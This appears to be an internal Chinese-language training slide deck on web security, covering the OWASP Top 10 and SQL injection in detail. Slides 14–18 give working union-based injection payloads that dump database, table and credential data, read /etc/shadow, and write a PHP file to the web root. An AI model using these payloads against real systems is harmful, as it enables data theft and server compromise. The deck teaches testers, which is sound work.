Slide 1
Web安全
[测试部][许明龙]
2023.07
Notes:
恒好美佳 https://sppt.taobao.com/

Slide 2
01
Web安全概述
02
SQL注入漏洞详解
03
XXE漏洞详解
04
下期预告

Slide 3
01
Web安全概述
02
SQL注入漏洞详解
03
XXE漏洞详解
04
下期预告

Slide 4

什么是web安全
随着Web2.0、社交网络、微博等等一系列新型的互联网产品的诞生，基于Web环境的互联网应用越来越广泛，企业信息化的过程中各种应用都架设在Web平台上，Web业务的迅速发展也引起黑客们的强烈关注，接踵而至的就是Web安全威胁的凸显，黑客利用网站操作系统的漏洞和Web服务程序的SQL注入漏洞等得到Web服务器的控制权限，轻则篡改网页内容，重则窃取重要内部数据，更为严重的则是在网页中植入恶意代码，使得网站访问者受到侵害。
web安全主要分为保护服务器及其数据的安全、保护服务器和用户之间传递的信息的安全、保护web应用客户端及其环境安全这三个方面。

Slide 5

Web常见的安全漏洞
OWASP（开放式Web应用程序安全项目）是一个开源的、非营利性的全球性安全组织，致力于改进Web应用程序的安全，这个组织最出名是，它总结了10种最严重的Web应用程序安全风险，这就是著名的OWASP Top 10。
OWASP Top 10包括：注入、失效身份验证和会话管理、敏感信息泄露、XML外部实体注入攻击（XXE）、存取控制中断、安全性错误配置、跨站脚本攻击（XSS）、不安全的反序列化、使用具有已知漏洞的组件、日志记录和监控不足
Notes:
https://xie1997.blog.csdn.net/article/details/102372326
了解owasp top 10 漏洞的原理、判别方法、利用手法

Slide 6

Web常见的安全漏洞
Notes:
https://blog.csdn.net/qq_46246629/article/details/123855334

Slide 7
01
Web安全概述
02
SQL注入漏洞详解
03
XXE漏洞详解
04
下期预告

Slide 8
01
Sql注入漏洞原理
02
SQL注入的危害
03
SQL注入分类
04
Java常用数据库框架SQL注入
05
SQL注入检测工具
06
SQL注入防范

Slide 9




Sql注入漏洞原理
SQL注入是发生于应用程序与数据库层的安全漏洞。注入的漏洞本质是代码和数据未分离，通过在用户可控参数中注入SQL语法，程序未对输入的指令进行合法性判断，注入进去的恶意指令就会被数据库服务器误认为是正常的SQL指令而运行，破坏原有 SQL 结构，达到编写程序时意料之外结果的攻击行为。
Notes:
SQL 注入是一个 Web 安全漏洞，允许攻击者干扰应用程序对其数据库进行的查询。它通常允许攻击者查看他们通常无法检索的数据。这可能包括属于其他用户的数据，或应用程序本身能够访问的任何其他数据。在许多情况下，攻击者可以修改或删除此数据，从而导致应用程序的内容或行为发生持续更改。
在某些情况下，攻击者可以升级 SQL 注入攻击以危害底层服务器或其他后端基础结构，或执行拒绝服务攻击。
https://github.com/payloadbox/sql-injection-payload-list

Slide 10

Sql注入漏洞原理
SQL注入产生的原因

Slide 11
Sql注入漏洞原理
不正确的输入验证和过滤：应用程序未对用户输入进行充分的验证和过滤，没有对输入进行正确的检查，或者依赖于不安全的字符转义函数来处理用户输入。这使得攻击者可以插入恶意的SQL代码。
拼接SQL查询字符串：应用程序通过简单地将用户输入直接拼接到SQL查询字符串中来构建查询语句，而没有使用参数化查询或预编译语句。这使得攻击者能够注入恶意代码来修改原始查询的逻辑。
动态构造SQL查询：应用程序根据用户输入或其他动态条件来动态构造SQL查询，但没有正确地验证和过滤这些动态构造的部分。攻击者可以通过修改动态构造的部分来注入恶意代码。
不安全的权限和访问控制：应用程序可能未正确设置和限制数据库用户的权限，或者没有正确实施访问控制机制。这可能允许攻击者执行未授权的数据库操作。
不安全的错误处理：应用程序在出现错误时，可能会泄露敏感的错误信息，包括数据库结构、查询语句和数据。攻击者可以利用这些信息来进一步利用和利用注入漏洞。
数据库配置：比如对查询集不合理处理，允许任意IP连接，配置允许文件读写导致攻击者可以上传webshell、木马病毒等。

Slide 12

SQL注入的危害
1. 数据泄露：
攻击者可以利用SQL注入漏洞访问和泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
2. 数据篡改：
攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
3. 拒绝服务：
通过执行恶意的耗时查询（例如执行sleep，benchmark 等函数），攻击者可以占用服务器资源，导致应用程序性能下降或完全无法响应。
4. 远程执行代码：
在某些情况下，使用数据库内置的一些函数来执行系统命令可能允许攻击者执行恶意代码，从而进一步控制服务器或系统。例如在MySQL/MariaDB中，sys_exec扩展函数允许执行操作系统命令。loadfile 用于读取文件内容到数据库中，可以用于读取操作系统文件。

Slide 13


SQL注入漏洞分类
根据注入技巧，sql注入可大致分为以下几类。
1、联合查询注入（union select）
2、报错注入（Error based inject）
3、盲注（Blind Injections）
4、宽字节注入、
5、堆叠注入、
6、二次注入。

Slide 14

SQL注入漏洞-联合查询
1、联合查询注入
联合查询注入顾名思义，就是使用联合查询进行注入的一种方式。在执行联合查询时，使union前的查询为空，将union后面的语句查询结果输出到显示位置上。
适用情况：页面上有显示位。
步骤：
1.判断是否有注入点和sql语句的闭合形式
假设参数为id=1，SQL语句的闭合形式大概有整形闭合,单引号闭合，双引号闭合，以及引号加一个或多个括号的情况：1，‘1’，“1”，(‘1’),(“1”),((“1”))，如果参数1加上了闭合字符导致sql语句提前闭合，就会产生报错（搜索型可加入%作为闭合参数）。
http://127.0.0.1/cepo/?id=1’
2.order by 猜解列数，并使用union select得到显示位
http://127.0.0.1/cepo/?id=1’order by 3 --+ （order by 3时排序第三个栏位）
3.判断显示位（让union前面的语句没有结果，从而显示后面的，爆出回显位）
http://127.0.0.1/cepo/?id= -1' union select 1,2,3--+
Notes:
https://blog.csdn.net/weixin_44189363/article/details/108277917
https://blog.csdn.net/weixin_44189363/article/details/108277917
https://blog.csdn.net/qq_41631806/article/details/105453071

Slide 15

SQL注入漏洞-联合查询
4.判断数据库类型
MSSQL： http://127.0.0.1/cepo/?id=1' and (select count(*) from sysobjects)>0 --+
ACCESE：http://127.0.0.1/cepo/?id=1' and (select count(*) from msysobjects)>0 --+
MySQL： http://127.0.0.1/cepo/?id=1' and (select count(*) from information_schema.TABLES)> --+
Oracle：http://127.0.0.1/cepo/?id=1' and (select count(*) from sys.user_tables)>0 --+

Slide 16

SQL注入漏洞-联合查询
在每个MySQL实例中都有一个独立的information_schema数据库，用来存储MySQL实例中所有其他数据库的基本信息。在SQL注入过程中，information_schema数据库中包含的信息特别重要，存放了当前数据库管理系统中所有数据库信息，通过这个表我们可以去获取到存在SQL注入网站的表，列，等信息。
我们重点关注的表有如下几个，因为主要的时候主要利用这几个表来获取数据：
1. SCHEMATA，提供了当前 mysql 数据库中所有数据库的信息。其中 SCHEMA_NAME 字段保存了所有的数据库名。
2. TABLES，提供了关于数据库中的表的信息。详细表述了某个表属于哪个 schema。
3. COLUMNS，提供了表中的列信息，详细表述了某张表的所有列以及每个列的信息。

Slide 17
SQL注入漏洞-联合查询
5.查询有多少个库并得到数据库名
http://127.0.0.1/cepo/?id -1' union select distinct 1,count(schema_name),3 from information_schema.schemata --+
http://127.0.0.1/cepo/?id=-1' union select distinct 1,group_concat(schema_name),3 from information_schema.schemata --+
6.得到表名
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security’--+
7.得到列名
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
8.得到数据
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
Notes:
https://blog.csdn.net/weixin_39157582/article/details/107896148

Slide 18
SQL注入漏洞-联合查询
9、文件读写
利用前提：
需要当前用户具有相应文件权限。
使用命令select file_priv from mysql.user where user='root';查询当前用户文件操作权限,file_priv的值需为Y。
需要后台数据库开启secure-file-priv参数的设置。
secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()的目录路径，可通过show global variables like '%secure%'进行查询。
secure_file_priv设置值及含义：
secure_file_priv=null 限制mysqld 不允许导入或导出
secure_file_priv=/tmp/ 限制mysqld 的导入或导出只能发生在/tmp/目录下
secure_file_priv='' 不对mysqld 的导入或导出做限制
需要知道文件的绝对路径。
读取文件，使用load_file()函数读取文件。
注入命令例如：?id=1 union select 1,load_file('/etc/shadow'),3
写入文件，使用select……into_outfile'路径'导出数据到指定目录下。
注入命令例如：?id=1 union select 1,'<?php phpinfo();?>',3 into_outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\test.php'
Notes:
https://blog.csdn.net/weixin_39157582/article/details/107896148

Slide 19
